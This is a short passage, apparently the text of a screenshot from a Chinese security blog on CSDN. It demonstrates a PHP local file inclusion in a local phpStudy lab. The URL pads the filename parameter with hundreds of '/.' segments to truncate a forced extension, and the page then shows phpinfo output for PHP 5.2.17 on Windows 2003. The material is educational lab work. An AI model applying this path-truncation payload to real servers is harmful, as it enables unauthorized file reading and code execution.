 不安全 192.168.1.3/fileinclude/2/2.php?filename=1.txt/././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././.
PHP Version 5.2.17
php
System Windows NT ADMIN-2003-AD4C 5.2 build 3790
Build Date Jan 6 2011 17:26:08
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--with-
snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-php-
build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--without-pi3web"
Server API Apache 2.4 Handler - Apache Lounge
Virtual Directory Support enabled
Configuration File (php.ini) Path C:\WINDOWS
Loaded Configuration C:\phpStudy\php\php-5.2.17\php.ini
安全鸭
https://blog.csdn.net/weixin_44508748